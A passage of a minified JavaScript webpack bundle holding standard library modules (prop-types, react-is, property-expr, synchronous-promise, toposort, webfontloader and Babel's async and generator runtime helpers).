Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,c=function(i,e){return i.__v.__b-e.__v.__b},S.__r=0,j=0},703:(i,e,t)=>{"use strict";var a=t(414);function M(){}function n(){}n.resetWarningCache=M,i.exports=function(){function i(i,e,t,M,n,u){if(u!==a){var r=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw r.name="Invariant Violation",r}}function e(){return i}i.isRequired=i;var t={array:i,bigint:i,bool:i,func:i,number:i,object:i,string:i,symbol:i,any:i,arrayOf:e,element:i,elementType:i,instanceOf:e,node:i,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:n,resetWarningCache:M};return t.PropTypes=t,t}},697:(i,e,t)=>{i.exports=t(703)()},414:i=>{"use strict";i.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},760:i=>{"use strict";function e(i){this._maxSize=i,this.clear()}e.prototype.clear=function(){this._size=0,this._values=Object.create(null)},e.prototype.get=function(i){return this._values[i]},e.prototype.set=function(i,e){return this._size>=this._maxSize&&this.clear(),i in this._values||this._size++,this._values[i]=e};var t=/[^.^\]^[]+|(?=\[\]|\.\.)/g,a=/^\d+$/,M=/^\d/,n=/[~`!#$%\^&*+=\-\[\]\\';,/{}|\\":<>\?]/g,u=/^\s*(['"]?)(.*?)(\1)\s*$/,r=new e(512),o=new e(512),c=new e(512);function j(i){return r.get(i)||r.set(i,I(i).map((function(i){return i.replace(u,"$2")})))}function I(i){return i.match(t)||[""]}function N(i){return"string"==typeof i&&i&&-1!==["'",'"'].indexOf(i.charAt(0))}function g(i){return!N(i)&&(function(i){return i.match(M)&&!i.match(a)}(i)||function(i){return n.test(i)}(i))}i.exports={Cache:e,split:I,normalizePath:j,setter:function(i){var e=j(i);return o.get(i)||o.set(i,(function(i,t){for(var a=0,M=e.length,n=i;a<M-1;){var u=e[a];if("__proto__"===u||"constructor"===u||"prototype"===u)return i;n=n[e[a++]]}n[e[a]]=t}))},getter:function(i,e){var t=j(i);return c.get(i)||c.set(i,(function(i){for(var a=0,M=t.length;a<M;){if(null==i&&e)return;i=i[t[a++]]}return i}))},join:function(i){return i.reduce((function(i,e){return i+(N(e)||a.test(e)?"["+e+"]":(i?".":"")+e)}),"")},forEach:function(i,e,t){!function(i,e,t){var a,M,n,u,r=i.length;for(M=0;M<r;M++)(a=i[M])&&(g(a)&&(a='"'+a+'"'),n=!(u=N(a))&&/^\d+$/.test(a),e.call(t,a,u,n,M,i))}(Array.isArray(i)?i:I(i),e,t)}}},921:(i,e)=>{"use strict";var t=60103,a=60106,M=60107,n=60108,u=60114,r=60109,o=60110,c=60112,j=60113,I=60120,N=60115,g=60116,l=60121,s=60122,L=60117,y=60129,T=60131;if("function"==typeof Symbol&&Symbol.for){var D=Symbol.for;t=D("react.element"),a=D("react.portal"),M=D("react.fragment"),n=D("react.strict_mode"),u=D("react.profiler"),r=D("react.provider"),o=D("react.context"),c=D("react.forward_ref"),j=D("react.suspense"),I=D("react.suspense_list"),N=D("react.memo"),g=D("react.lazy"),l=D("react.block"),s=D("react.server.block"),L=D("react.fundamental"),y=D("react.debug_trace_mode"),T=D("react.legacy_hidden")}e.isValidElementType=function(i){return"string"==typeof i||"function"==typeof i||i===M||i===u||i===y||i===n||i===j||i===I||i===T||"object"==typeof i&&null!==i&&(i.$$typeof===g||i.$$typeof===N||i.$$typeof===r||i.$$typeof===o||i.$$typeof===c||i.$$typeof===L||i.$$typeof===l||i[0]===s)},e.typeOf=function(i){if("object"==typeof i&&null!==i){var e=i.$$typeof;switch(e){case t:switch(i=i.type){case M:case u:case n:case j:case I:return i;default:switch(i=i&&i.$$typeof){case o:case c:case g:case N:case r:return i;default:return e}}case a:return e}}}},864:(i,e,t)=>{"use strict";i.exports=t(921)},774:i=>{i.exports=function(i,e,t,a){var M=t?t.call(a,i,e):void 0;if(void 0!==M)return!!M;if(i===e)return!0;if("object"!=typeof i||!i||"object"!=typeof e||!e)return!1;var n=Object.keys(i),u=Object.keys(e);if(n.length!==u.length)return!1;for(var r=Object.prototype.hasOwnProperty.bind(e),o=0;o<n.length;o++){var c=n[o];if(!r(c))return!1;var j=i[c],I=e[c];if(!1===(M=t?t.call(a,j,I,c):void 0)||void 0===M&&j!==I)return!1}return!0}},891:i=>{"use strict";function e(i){return Array.prototype.slice.apply(i)}var t="pending",a="resolved",M="rejected";function n(i){this.status=t,this._continuations=[],this._parent=null,this._paused=!1,i&&i.call(this,this._continueWith.bind(this),this._failWith.bind(this))}function u(i){return i&&"function"==typeof i.then}function r(i){return i}function o(i){return"undefined"!=typeof window&&"AggregateError"in window?new window.AggregateError(i):{errors:i}}if(n.prototype={then:function(i,e){var t=n.unresolved()._setParent(this);if(this._isRejected()){if(this._paused)return this._continuations.push({promise:t,nextFn:i,catchFn:e}),t;if(e)try{var a=e(this._error);return u(a)?(this._chainPromiseData(a,t),t):n.resolve(a)._setParent(this)}catch(i){return n.reject(i)._setParent(this)}return n.reject(this._error)._setParent(this)}return this._continuations.push({promise:t,nextFn:i,catchFn:e}),this._runResolutions(),t},catch:function(i){if(this._isResolved())return n.resolve(this._data)._setParent(this);var e=n.unresolved()._setParent(this);return this._continuations.push({promise:e,catchFn:i}),this._runRejections(),e},finally:function(i){var e=!1;function t(t,a){if(!e){e=!0,i||(i=r);var M=i(t);return u(M)?M.then((function(){if(a)throw a;return t})):t}}return this.then((function(i){return t(i)})).catch((function(i){return t(null,i)}))},pause:function(){return this._paused=!0,this},resume:function(){var i=this._findFirstPaused();return i&&(i._paused=!1,i._runResolutions(),i._runRejections()),this},_findAncestry:function(){return this._continuations.reduce((function(i,e){if(e.promise){var t={promise:e.promise,children:e.promise._findAncestry()};i.push(t)}return i}),[])},_setParent:function(i){if(this._parent)throw new Error("parent already set");return this._parent=i,this},_continueWith:function(i){var e=this._findFirstPending();e&&(e._data=i,e._setResolved())},_findFirstPending:function(){return this._findFirstAncestor((function(i){return i._isPending&&i._isPending()}))},_findFirstPaused:function(){return this._findFirstAncestor((function(i){return i._paused}))},_findFirstAncestor:function(i){for(var e,t=this;t;)i(t)&&(e=t),t=t._parent;return e},_failWith:function(i){var e=this._findFirstPending();e&&(e._error=i,e._setRejected())},_takeContinuations:function(){return this._continuations.splice(0,this._continuations.length)},_runRejections:function(){if(!this._paused&&this._isRejected()){var i=this._error,e=this._takeContinuations(),t=this;e.forEach((function(e){if(e.catchFn)try{var a=e.catchFn(i);t._handleUserFunctionResult(a,e.promise)}catch(i){e.promise.reject(i)}else e.promise.reject(i)}))}},_runResolutions:function(){if(!this._paused&&this._isResolved()&&!this._isPending()){var i=this._takeContinuations(),e=this._data,t=this;return i.forEach((function(i){if(i.nextFn)try{var a=i.nextFn(e);t._handleUserFunctionResult(a,i.promise)}catch(e){t._handleResolutionError(e,i)}else i.promise&&i.promise.resolve(e)})),u(this._data)?this._handleWhenResolvedDataIsPromise(this._data):void 0}},_handleResolutionError:function(i,e){if(this._setRejected(),e.catchFn)try{return void e.catchFn(i)}catch(e){i=e}e.promise&&e.promise.reject(i)},_handleWhenResolvedDataIsPromise:function(i){var e=this;return i.then((function(i){e._data=i,e._runResolutions()})).catch((function(i){e._error=i,e._setRejected(),e._runRejections()}))},_handleUserFunctionResult:function(i,e){u(i)?this._chainPromiseData(i,e):e.resolve(i)},_chainPromiseData:function(i,e){i.then((function(i){e.resolve(i)})).catch((function(i){e.reject(i)}))},_setResolved:function(){this.status=a,this._paused||this._runResolutions()},_setRejected:function(){this.status=M,this._paused||this._runRejections()},_isPending:function(){return this.status===t},_isResolved:function(){return this.status===a},_isRejected:function(){return this.status===M}},n.resolve=function(i){return new n((function(e,t){u(i)?i.then((function(i){e(i)})).catch((function(i){t(i)})):e(i)}))},n.reject=function(i){return new n((function(e,t){t(i)}))},n.unresolved=function(){return new n((function(i,e){this.resolve=i,this.reject=e}))},n.all=function(){var i=e(arguments);return Array.isArray(i[0])&&(i=i[0]),i.length?new n((function(e,t){var a=[],M=0,u=!1;i.forEach((function(r,o){n.resolve(r).then((function(t){a[o]=t,(M+=1)===i.length&&e(a)})).catch((function(i){!function(i){u||(u=!0,t(i))}(i)}))}))})):n.resolve([])},n.any=function(){var i=e(arguments);return Array.isArray(i[0])&&(i=i[0]),i.length?new n((function(e,t){var a=[],M=0,u=!1;i.forEach((function(r,c){n.resolve(r).then((function(i){u||(u=!0,e(i))})).catch((function(e){a[c]=e,(M+=1)===i.length&&t(o(a))}))}))})):n.reject(o([]))},n.allSettled=function(){var i=e(arguments);return Array.isArray(i[0])&&(i=i[0]),i.length?new n((function(e){var t=[],a=0,M=function(){(a+=1)===i.length&&e(t)};i.forEach((function(i,e){n.resolve(i).then((function(i){t[e]={status:"fulfilled",value:i},M()})).catch((function(i){t[e]={status:"rejected",reason:i},M()}))}))})):n.resolve([])},Promise===n)throw new Error("Please use SynchronousPromise.installGlobally() to install globally");var c=Promise;n.installGlobally=function(i){if(Promise===n)return i;var t=function(i){if(void 0===i||i.__patched)return i;var t=i;return i=function(){t.apply(this,e(arguments))},i.__patched=!0,i}(i);return Promise=n,t},n.uninstallGlobally=function(){Promise===n&&(Promise=c)},i.exports={SynchronousPromise:n}},633:i=>{function e(i,e){var t=i.length,a=new Array(t),M={},n=t,u=function(i){for(var e=new Map,t=0,a=i.length;t<a;t++){var M=i[t];e.has(M[0])||e.set(M[0],new Set),e.has(M[1])||e.set(M[1],new Set),e.get(M[0]).add(M[1])}return e}(e),r=function(i){for(var e=new Map,t=0,a=i.length;t<a;t++)e.set(i[t],t);return e}(i);for(e.forEach((function(i){if(!r.has(i[0])||!r.has(i[1]))throw new Error("Unknown node. There is an unknown node in the supplied edges.")}));n--;)M[n]||o(i[n],n,new Set);return a;function o(i,e,n){if(n.has(i)){var c;try{c=", node was:"+JSON.stringify(i)}catch(i){c=""}throw new Error("Cyclic dependency"+c)}if(!r.has(i))throw new Error("Found unknown node. Make sure to provided all involved nodes. Unknown node: "+JSON.stringify(i));if(!M[e]){M[e]=!0;var j=u.get(i)||new Set;if(e=(j=Array.from(j)).length){n.add(i);do{var I=j[--e];o(I,r.get(I),n)}while(e);n.delete(i)}a[--t]=i}}}i.exports=function(i){return e(function(i){for(var e=new Set,t=0,a=i.length;t<a;t++){var M=i[t];e.add(M[0]),e.add(M[1])}return Array.from(e)}(i),i)},i.exports.array=e},933:(i,e,t)=>{var a;!function(){function M(i,e,t){return i.call.apply(i.bind,arguments)}function n(i,e,t){if(!i)throw Error();if(2<arguments.length){var a=Array.prototype.slice.call(arguments,2);return function(){var t=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(t,a),i.apply(e,t)}}return function(){return i.apply(e,arguments)}}function u(i,e,t){return(u=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?M:n).apply(null,arguments)}var r=Date.now||function(){return+new Date};function o(i,e){this.a=i,this.o=e||i,this.c=this.o.document}var c=!!window.FontFace;function j(i,e,t,a){if(e=i.c.createElement(e),t)for(var M in t)t.hasOwnProperty(M)&&("style"==M?e.style.cssText=t[M]:e.setAttribute(M,t[M]));return a&&e.appendChild(i.c.createTextNode(a)),e}function I(i,e,t){(i=i.c.getElementsByTagName(e)[0])||(i=document.documentElement),i.insertBefore(t,i.lastChild)}function N(i){i.parentNode&&i.parentNode.removeChild(i)}function g(i,e,t){e=e||[],t=t||[];for(var a=i.className.split(/\s+/),M=0;M<e.length;M+=1){for(var n=!1,u=0;u<a.length;u+=1)if(e[M]===a[u]){n=!0;break}n||a.push(e[M])}for(e=[],M=0;M<a.length;M+=1){for(n=!1,u=0;u<t.length;u+=1)if(a[M]===t[u]){n=!0;break}n||e.push(a[M])}i.className=e.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function l(i,e){for(var t=i.className.split(/\s+/),a=0,M=t.length;a<M;a++)if(t[a]==e)return!0;return!1}function s(i,e,t){function a(){r&&M&&n&&(r(u),r=null)}e=j(i,"link",{rel:"stylesheet",href:e,media:"all"});var M=!1,n=!0,u=null,r=t||null;c?(e.onload=function(){M=!0,a()},e.onerror=function(){M=!0,u=Error("Stylesheet failed to load"),a()}):setTimeout((function(){M=!0,a()}),0),I(i,"head",e)}function L(i,e,t,a){var M=i.c.getElementsByTagName("head")[0];if(M){var n=j(i,"script",{src:e}),u=!1;return n.onload=n.onreadystatechange=function(){u||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(u=!0,t&&t(null),n.onload=n.onreadystatechange=null,"HEAD"==n.parentNode.tagName&&M.removeChild(n))},M.appendChild(n),setTimeout((function(){u||(u=!0,t&&t(Error("Script load timeout")))}),a||5e3),n}return null}function y(){this.a=0,this.c=null}function T(i){return i.a++,function(){i.a--,z(i)}}function D(i,e){i.c=e,z(i)}function z(i){0==i.a&&i.c&&(i.c(),i.c=null)}function d(i){this.a=i||"-"}function p(i,e){this.c=i,this.f=4,this.a="n";var t=(e||"n4").match(/^([nio])([1-9])$/i);t&&(this.a=t[1],this.f=parseInt(t[2],10))}function m(i){var e=[];i=i.split(/,\s*/);for(var t=0;t<i.length;t++){var a=i[t].replace(/['"]/g,"");-1!=a.indexOf(" ")||/^\d/.test(a)?e.push("'"+a+"'"):e.push(a)}return e.join(",")}function x(i){return i.a+i.f}function h(i){var e="normal";return"o"===i.a?e="oblique":"i"===i.a&&(e="italic"),e}function S(i){var e=4,t="n",a=null;return i&&((a=i.match(/(normal|oblique|italic)/i))&&a[1]&&(t=a[1].substr(0,1).toLowerCase()),(a=i.match(/([1-9]00|normal|bold)/i))&&a[1]&&(/bold/i.test(a[1])?e=7:/[1-9]00/.test(a[1])&&(e=parseInt(a[1].substr(0,1),10)))),t+e}function C(i,e){this.c=i,this.f=i.o.document.documentElement,this.h=e,this.a=new d("-"),this.j=!1!==e.events,this.g=!1!==e.classes}function A(i){if(i.g){var e=l(i.f,i.a.c("wf","active")),t=[],a=[i.a.c("wf","loading")];e||t.push(i.a.c("wf","inactive")),g(i.f,t,a)}f(i,"inactive")}function f(i,e,t){i.j&&i.h[e]&&(t?i.h[e](t.c,x(t)):i.h[e]())}function E(){this.c={}}function b(i,e){this.c=i,this.f=e,this.a=j(this.c,"span",{"aria-hidden":"true"},this.f)}function w(i){I(i.c,"body",i.a)}function v(i){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+m(i.c)+";font-style:"+h(i)+";font-weight:"+i.f+"00;"}function O(i,e,t,a,M,n){this.g=i,this.j=e,this.a=a,this.c=t,this.f=M||3e3,this.h=n||void 0}function k(i,e,t,a,M,n,u){this.v=i,this.B=e,this.c=t,this.a=a,this.s=u||"BESbswy",this.f={},this.w=M||3e3,this.u=n||null,this.m=this.j=this.h=this.g=null,this.g=new b(this.c,this.s),this.h=new b(this.c,this.s),this.j=new b(this.c,this.s),this.m=new b(this.c,this.s),i=v(i=new p(this.a.c+",serif",x(this.a))),this.g.a.style.cssText=i,i=v(i=new p(this.a.c+",sans-serif",x(this.a))),this.h.a.style.cssText=i,i=v(i=new p("serif",x(this.a))),this.j.a.style.cssText=i,i=v(i=new p("sans-serif",x(this.a))),this.m.a.style.cssText=i,w(this.g),w(this.h),w(this.j),w(this.m)}d.prototype.c=function(i){for(var e=[],t=0;t<arguments.length;t++)e.push(arguments[t].replace(/[\W_]+/g,"").toLowerCase());return e.join(this.a)},O.prototype.start=function(){var i=this.c.o.document,e=this,t=r(),a=new Promise((function(a,M){!function n(){r()-t>=e.f?M():i.fonts.load(function(i){return h(i)+" "+i.f+"00 300px "+m(i.c)}(e.a),e.h).then((function(i){1<=i.length?a():setTimeout(n,25)}),(function(){M()}))}()})),M=null,n=new Promise((function(i,t){M=setTimeout(t,e.f)}));Promise.race([n,a]).then((function(){M&&(clearTimeout(M),M=null),e.g(e.a)}),(function(){e.j(e.a)}))};var Y={D:"serif",C:"sans-serif"},U=null;function P(){if(null===U){var i=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);U=!!i&&(536>parseInt(i[1],10)||536===parseInt(i[1],10)&&11>=parseInt(i[2],10))}return U}function Q(i,e,t){for(var a in Y)if(Y.hasOwnProperty(a)&&e===i.f[Y[a]]&&t===i.f[Y[a]])return!0;return!1}function B(i){var e,t=i.g.a.offsetWidth,a=i.h.a.offsetWidth;(e=t===i.f.serif&&a===i.f["sans-serif"])||(e=P()&&Q(i,t,a)),e?r()-i.A>=i.w?P()&&Q(i,t,a)&&(null===i.u||i.u.hasOwnProperty(i.a.c))?G(i,i.v):G(i,i.B):function(i){setTimeout(u((function(){B(this)}),i),50)}(i):G(i,i.v)}function G(i,e){setTimeout(u((function(){N(this.g.a),N(this.h.a),N(this.j.a),N(this.m.a),e(this.a)}),i),0)}function Z(i,e,t){this.c=i,this.a=e,this.f=0,this.m=this.j=!1,this.s=t}k.prototype.start=function(){this.f.serif=this.j.a.offsetWidth,this.f["sans-serif"]=this.m.a.offsetWidth,this.A=r(),B(this)};var _=null;function R(i){0==--i.f&&i.j&&(i.m?((i=i.a).g&&g(i.f,[i.a.c("wf","active")],[i.a.c("wf","loading"),i.a.c("wf","inactive")]),f(i,"active")):A(i.a))}function H(i){this.j=i,this.a=new E,this.h=0,this.f=this.g=!0}function F(i,e,t,a,M){var n=0==--i.h;(i.f||i.g)&&setTimeout((function(){var i=M||null,r=a||{};if(0===t.length&&n)A(e.a);else{e.f+=t.length,n&&(e.j=n);var o,c=[];for(o=0;o<t.length;o++){var j=t[o],I=r[j.c],N=e.a,l=j;if(N.g&&g(N.f,[N.a.c("wf",l.c,x(l).toString(),"loading")]),f(N,"fontloading",l),N=null,null===_)if(window.FontFace){l=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent);var s=/OS X.*Version\/10\..*Safari/.exec(window.navigator.userAgent)&&/Apple/.exec(window.navigator.vendor);_=l?42<parseInt(l[1],10):!s}else _=!1;N=_?new O(u(e.g,e),u(e.h,e),e.c,j,e.s,I):new k(u(e.g,e),u(e.h,e),e.c,j,e.s,i,I),c.push(N)}for(o=0;o<c.length;o++)c[o].start()}}),0)}function W(i,e){this.c=i,this.a=e}function J(i,e){this.c=i,this.a=e}function X(i,e){this.c=i||V,this.a=[],this.f=[],this.g=e||""}Z.prototype.g=function(i){var e=this.a;e.g&&g(e.f,[e.a.c("wf",i.c,x(i).toString(),"active")],[e.a.c("wf",i.c,x(i).toString(),"loading"),e.a.c("wf",i.c,x(i).toString(),"inactive")]),f(e,"fontactive",i),this.m=!0,R(this)},Z.prototype.h=function(i){var e=this.a;if(e.g){var t=l(e.f,e.a.c("wf",i.c,x(i).toString(),"active")),a=[],M=[e.a.c("wf",i.c,x(i).toString(),"loading")];t||a.push(e.a.c("wf",i.c,x(i).toString(),"inactive")),g(e.f,a,M)}f(e,"fontinactive",i),R(this)},H.prototype.load=function(i){this.c=new o(this.j,i.context||this.j),this.g=!1!==i.events,this.f=!1!==i.classes,function(i,e,t){var a=[],M=t.timeout;!function(i){i.g&&g(i.f,[i.a.c("wf","loading")]),f(i,"loading")}(e),a=function(i,e,t){var a,M=[];for(a in e)if(e.hasOwnProperty(a)){var n=i.c[a];n&&M.push(n(e[a],t))}return M}(i.a,t,i.c);var n=new Z(i.c,e,M);for(i.h=a.length,e=0,t=a.length;e<t;e++)a[e].load((function(e,t,a){F(i,n,e,t,a)}))}(this,new C(this.c,i),i)},W.prototype.load=function(i){function e(){if(n["__mti_fntLst"+a]){var t,M=n["__mti_fntLst"+a](),u=[];if(M)for(var r=0;r<M.length;r++){var o=M[r].fontfamily;null!=M[r].fontStyle&&null!=M[r].fontWeight?(t=M[r].fontStyle+M[r].fontWeight,u.push(new p(o,t))):u.push(new p(o))}i(u)}else setTimeout((function(){e()}),50)}var t=this,a=t.a.projectId,M=t.a.version;if(a){var n=t.c.o;L(this.c,(t.a.api||"https://fast.fonts.net/jsapi")+"/"+a+".js"+(M?"?v="+M:""),(function(M){M?i([]):(n["__MonotypeConfiguration__"+a]=function(){return t.a},e())})).id="__MonotypeAPIScript__"+a}else i([])},J.prototype.load=function(i){var e,t,a=this.a.urls||[],M=this.a.families||[],n=this.a.testStrings||{},u=new y;for(e=0,t=a.length;e<t;e++)s(this.c,a[e],T(u));var r=[];for(e=0,t=M.length;e<t;e++)if((a=M[e].split(":"))[1])for(var o=a[1].split(","),c=0;c<o.length;c+=1)r.push(new p(a[0],o[c]));else r.push(new p(a[0]));D(u,(function(){i(r,n)}))};var V="https://fonts.googleapis.com/css";function K(i){this.f=i,this.a=[],this.c={}}var $={latin:"BESbswy","latin-ext":"çöüğş",cyrillic:"йяЖ",greek:"αβΣ",khmer:"កខគ",Hanuman:"កខគ"},q={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},ii={i:"i",italic:"i",n:"n",normal:"n"},ei=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function ti(i,e){this.c=i,this.a=e}var ai={Arimo:!0,Cousine:!0,Tinos:!0};function Mi(i,e){this.c=i,this.a=e}function ni(i,e){this.c=i,this.f=e,this.a=[]}ti.prototype.load=function(i){var e=new y,t=this.c,a=new X(this.a.api,this.a.text),M=this.a.families;!function(i,e){for(var t=e.length,a=0;a<t;a++){var M=e[a].split(":");3==M.length&&i.f.push(M.pop());var n="";2==M.length&&""!=M[1]&&(n=":"),i.a.push(M.join(n))}}(a,M);var n=new K(M);!function(i){for(var e=i.f.length,t=0;t<e;t++){var a=i.f[t].split(":"),M=a[0].replace(/\+/g," "),n=["n4"];if(2<=a.length){var u;if(u=[],r=a[1])for(var r,o=(r=r.split(",")).length,c=0;c<o;c++){var j;if((j=r[c]).match(/^[\w-]+$/))if(null==(I=ei.exec(j.toLowerCase())))j="";else{if(j=null==(j=I[2])||""==j?"n":ii[j],null==(I=I[1])||""==I)I="4";else var I=q[I]||(isNaN(I)?"4":I.substr(0,1));j=[j,I].join("")}else j="";j&&u.push(j)}0<u.length&&(n=u),3==a.length&&(u=[],0<(a=(a=a[2])?a.split(","):u).length&&(a=$[a[0]])&&(i.c[M]=a))}for(i.c[M]||(a=$[M])&&(i.c[M]=a),a=0;a<n.length;a+=1)i.a.push(new p(M,n[a]))}}(n),s(t,function(i){if(0==i.a.length)throw Error("No fonts to load!");if(-1!=i.c.indexOf("kit="))return i.c;for(var e=i.a.length,t=[],a=0;a<e;a++)t.push(i.a[a].replace(/ /g,"+"));return e=i.c+"?family="+t.join("%7C"),0<i.f.length&&(e+="&subset="+i.f.join(",")),0<i.g.length&&(e+="&text="+encodeURIComponent(i.g)),e}(a),T(e)),D(e,(function(){i(n.a,n.c,ai)}))},Mi.prototype.load=function(i){var e=this.a.id,t=this.c.o;e?L(this.c,(this.a.api||"https://use.typekit.net")+"/"+e+".js",(function(e){if(e)i([]);else if(t.Typekit&&t.Typekit.config&&t.Typekit.config.fn){e=t.Typekit.config.fn;for(var a=[],M=0;M<e.length;M+=2)for(var n=e[M],u=e[M+1],r=0;r<u.length;r++)a.push(new p(n,u[r]));try{t.Typekit.load({events:!1,classes:!1,async:!0})}catch(i){}i(a)}}),2e3):i([])},ni.prototype.load=function(i){var e=this.f.id,t=this.c.o,a=this;e?(t.__webfontfontdeckmodule__||(t.__webfontfontdeckmodule__={}),t.__webfontfontdeckmodule__[e]=function(e,t){for(var M=0,n=t.fonts.length;M<n;++M){var u=t.fonts[M];a.a.push(new p(u.name,S("font-weight:"+u.weight+";font-style:"+u.style)))}i(a.a)},L(this.c,(this.f.api||"https://f.fontdeck.com/s/css/js/")+function(i){return i.o.location.hostname||i.a.location.hostname}(this.c)+"/"+e+".js",(function(e){e&&i([])}))):i([])};var ui=new H(window);ui.a.c.custom=function(i,e){return new J(e,i)},ui.a.c.fontdeck=function(i,e){return new ni(e,i)},ui.a.c.monotype=function(i,e){return new W(e,i)},ui.a.c.typekit=function(i,e){return new Mi(e,i)},ui.a.c.google=function(i,e){return new ti(e,i)};var ri={load:u(ui.load,ui)};void 0===(a=function(){return ri}.call(e,t,e,i))||(i.exports=a)}()},156:i=>{function e(i,e,t,a,M,n,u){try{var r=i[n](u),o=r.value}catch(i){return void t(i)}r.done?e(o):Promise.resolve(o).then(a,M)}i.exports=function(i){return function(){var t=this,a=arguments;return new Promise((function(M,n){var u=i.apply(t,a);function r(i){e(u,M,n,r,o,"next",i)}function o(i){e(u,M,n,r,o,"throw",i)}r(void 0)}))}},i.exports.__esModule=!0,i.exports.default=i.exports},12:i=>{i.exports=function(i){if(null==i)throw new TypeError("Cannot destructure "+i)},i.exports.__esModule=!0,i.exports.default=i.exports},71:i=>{i.exports=function(i,e){if(null==i)return{};var t,a,M={},n=Object.keys(i);for(a=0;a<n.length;a++)t=n[a],e.indexOf(t)>=0||(M[t]=i[t]);return M},i.exports.__esModule=!0,i.exports.default=i.exports},61:(i,e,t)=>{var a=t(698).default;function M(){"use strict";i.exports=M=function(){return e},i.exports.__esModule=!0,i.exports.default=i.exports;var e={},t=Object.prototype,n=t.hasOwnProperty,u=Object.defineProperty||function(i,e,t){i[e]=t.value},r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",c=r.asyncIterator||"@@asyncIterator",j=r.toStringTag||"@@toStringTag";function I(i,e,t){return Object.defineProperty(i,e,{value:t,enumerable:!0,configurable:!0,writable:!0}),i[e]}try{I({},"")}catch(i){I=function(i,e,t){return i[e]=t}}function N(i,e,t,a){var M=e&&e.prototype instanceof s?e:s,n=Object.create(M.prototype),r=new A(a||[]);return u(n,"_invoke",{value:x(i,t,r)}),n}function g(i,e,t){try{return{type:"normal",arg:i.call(e,t)}}catch(i){return{type:"throw",arg:i}}}e.wrap=N;var l={};function s(){}function L(){}function y(){}var T={};I(T,o,(function(){return this}));var D=Object.getPrototypeOf,z=D&&D(D(f([])));z&&z!==t&&n.call(z,o)&&(T=z);var d=y.prototype=s.prototype=Object.create(T);function p(i){["next","throw","return"].forEach((function(e){I(i,e,(function(i){return this._invoke(e,i)}))}))}function m(i,e){function t(M,u,r,o){var c=g(i[M],i,u);if("throw"!==c.type){var j=c.arg,I=j.value;return I&&"object"==a(I)&&n.call(I,"__await")?e.resolve(I.__await).then((function(i){t("next",i,r,o)}),(function(i){t("throw",i,r,o)})):e.resolve(I).then((function(i){j.value=i,r(j)}),(function(i){return t("throw",i,r,o)}))}o(c.arg)}var M;u(this,"_invoke",{value:function(i,a){function n(){return new e((function(e,M){t(i,a,e,M)}))}return M=M?M.then(n,n):n()}})}function x(i,e,t){var a="suspendedStart";return function(M,n){if("executing"===a)throw new Error("Generator is already running");if("completed"===a){if("throw"===M)throw n;return{value:void 0,done:!0}}for(t.method=M,t.arg=n;;){var u=t.delegate;if(u){var r=h(u,t);if(r){if(r===l)continue;return r}}if("next"===t.method)t.sent=t._sent=t.arg;else if("throw"===t.method){if("suspendedStart"===a)throw a="completed",t.arg;t.dispatchException(t.arg)}else"return"===t.method&&t.abrupt("return",t.arg);a="executing";var o=g(i,e,t);if("normal"===o.type){if(a=t.done?"completed":"suspendedYield",o.arg===l)continue;return{value:o.arg,done:t.done}}"throw"===o.type&&(a="completed",t.method="throw",t.arg=o.arg)}}}function h(i,e){var t=e.method,a=i.iterator[t];if(void 0===a)return e.delegate=null,"throw"===t&&i.iterator.return&&(e.method="return",e.arg=void 0,h(i,e),"throw"===e.method)||"return"!==t&&(e.method="throw",e.arg=new TypeError("The iterator does not provide a '"+t+"' method")),l;var M=g(a,i.iterator,e.arg);if("throw"===M.type)return e.method="throw",e.arg=M.arg,e.delegate=null,l;var n=M.arg;return n?n.done?(e[i.resultName]=n.value,e.next=i.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,l):n:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,l)}function S(i){var e={tryLoc:i[0]};1 in i&&(e.catchLoc=i[1]),2 in i&&(e.finallyLoc=i[2],e.afterLoc=i[3]),this.tryEntries.push(e)}function C(i){var e=i.completion||{};e.type="normal",delete e.arg,i.completion=e}function A(i){this.tryEntries=[{tryLoc:"root"}],i.forEach(S,this),this.reset(!0)}function f(i){if(i){var e=i[o];if(e)return e.call(i);if("function"==typeof i.next)return i;if(!isNaN(i.length)){var t=-1,a=function e(){for(;++t<i.length;)if(n.call(i,t))return e.value=i[t],e.done=!1,e;return e.value=void 0,e.done=!0,e};return a.next=a}}return{next:E}}function E(){return{value:void 0,done:!0}}return L.prototype=y,u(d,"constructor",{value:y,configurable:!0}),u(y,"constructor",{value:L,configurable:!0}),L.displayName=I(y,j,"GeneratorFunction"),e.isGeneratorFunction=function(i){var e="function"==typeof i&&i.constructor;return!!e&&(e===L||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(i){return Object.setPrototypeOf?Object.setPrototypeOf(i,y):(i.__proto__=y,I(i,j,"GeneratorFunction")),i.prototype=Object.create(d),i},e.awrap=function(i){return{__await:i}},p(m.prototype),I(m.prototype,c,(function(){return this})),e.AsyncIterator=m,e.async=function(i,t,a,M,n){void 0===n&&(n=Promise);var u=new m(N(i,t,a,M),n);return e.isGeneratorFunction(t)?u:u.next().then((function(i){return i.done?i.value:u.next()}))},p(d),I(d,j,"Generator"),I(d,o,(function(){return 